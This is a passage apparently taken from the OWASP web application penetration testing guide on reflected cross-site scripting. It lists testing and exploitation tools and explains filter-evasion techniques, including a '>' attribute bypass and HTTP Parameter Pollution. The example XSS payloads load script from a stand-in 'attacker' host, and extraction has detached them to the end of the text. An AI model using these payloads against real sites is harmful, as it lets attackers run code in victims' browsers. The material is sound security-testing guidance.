 101
Tools
• OWASP CAL9000
CAL9000 is a collection of web application security testing tools
that complement the feature set of current web proxies and auto-
mated scanners. It’s hosted as a reference at http://yehg.net/lab/
pr0js/pentest/CAL9000/ .
• PHP Charset Encoder(PCE) -
http://h4k.in/encoding [mirror: http://yehg.net/e ]
This tool helps you encode arbitrary texts to and from 65 kinds
of charsets. Also some encoding functions featured by JavaScript
are provided.
• HackVertor -
http://www.businessinfo.co.uk/labs/hackvertor/
hackvertor.php
It provides multiple dozens of flexible encoding for advanced
string manipulation attacks.
• WebScarab - WebScarab is a framework for analysing
applications that communicate using the HTTP and HTTPS
protocols.
• XSS-Proxy - http://xss-proxy.sourceforge.net/
XSS-Proxy is an advanced Cross-Site-Scripting (XSS) attack tool.
• ratproxy - http://code.google.com/p/ratproxy/
A semi-automated, largely passive web application security
audit tool, optimized for an accurate and sensitive detection,
and automatic annotation, of potential problems and security-
relevant design patterns based on the observation of existing,
user-initiated traffic in complex web 2.0 environments.
• Burp Proxy - http://portswigger.net/proxy/
Burp Proxy is an interactive HTTP/S proxy server for attacking
and testing web applications.
• OWASP Zed Attack Proxy (ZAP) -
OWASP_Zed_Attack_Proxy_Project
ZAP is an easy to use integrated penetration testing tool for
finding vulnerabilities in web applications. It is designed to be
used by people with a wide range of security experience and as
such is ideal for developers and functional testers who are new
to penetration testing. ZAP provides automated scanners as well
as a set of tools that allow you to find security vulnerabilities
manually.
• OWASP Xenotix XSS Exploit Framework -
OWASP_Xenotix_XSS_Exploit_Framework
OWASP Xenotix XSS Exploit Framework is an advanced Cross
Site Scripting (XSS) vulnerability detection and exploitation
framework. It provides Zero False Positive scan results with
its unique Triple Browser Engine (Trident, WebKit, and Gecko)
embedded scanner. It is claimed to have the world’s 2nd largest
XSS Payloads of about 1600+ distinctive XSS Payloads for
effective XSS vulnerability detection and WAF Bypass. Xenotix
Scripting Engine allows you to create custom test cases and
addons over the Xenotix API. It is incorporated with a feature rich
Information Gathering module for target Reconnaissance. The
Exploit Framework includes offensive XSS exploitation modules
for Penetration Testing and Proof of Concept creation.
[anything but the character: ‘>’ ] src is inserted. This is useful for
filtering expressions like
which is a common attack. But, in this case, it is possible to bypass
the sanitization by using the “>” character in an attribute between
script and src, like this:
This will exploit the reflected cross site scripting vulnerability
shown before, executing the javascript code stored on the attack-
er’s web server as if it was originating from the victim web site,
http://example/.
Example 7: HTTP Parameter Pollution (HPP)
Another method to bypass filters is the HTTP Parameter Pollu-
tion, this technique was first presented by Stefano di Paola and
Luca Carettoni in 2009 at the OWASP Poland conference. See the
Testing for HTTP Parameter pollution for more information. This
evasion technique consists of splitting an attack vector between
multiple parameters that have the same name. The manipula-
tion of the value of each parameter depends on how each web
technology is parsing these parameters, so this type of evasion is
not always possible. If the tested environment concatenates the
values of all parameters with the same name, then an attacker
could use this technique in order to bypass pattern- based secu-
rity mechanisms.
Regular attack:
Attack using HPP:
Result expected
See the XSS Filter Evasion Cheat Sheet for a more detailed list of
filter evasion techniques. Finally, analyzing answers can get com-
plex. A simple way to do this is to use code that pops up a dialog,
as in our example. This typically indicates that an attacker could
execute arbitrary JavaScript of his choice in the visitors’ browsers.
Gray Box testing
Gray Box testing is similar to Black box testing. In gray box test-
ing, the pen-tester has partial knowledge of the application. In
this case, information regarding user input, input validation con-
trols, and how the user input is rendered back to the user might be
known by the pen-tester.
If source code is available (White Box), all variables received from
users should be analyzed. Moreover the tester should analyze any
sanitization procedures implemented to decide if these can be cir-
cumvented.
Web Application Penetration Testing
<script src=”http://attacker/xss.js”></script>
http://example/?var=<SCRIPT%20a=”>”%20SRC=”http://
attacker/xss.js”></SCRIPT>
http://example/page.php?param=<script>[...]</script>
http://example/page.php?param=<script&param=>[...]</&p
aram=script>
 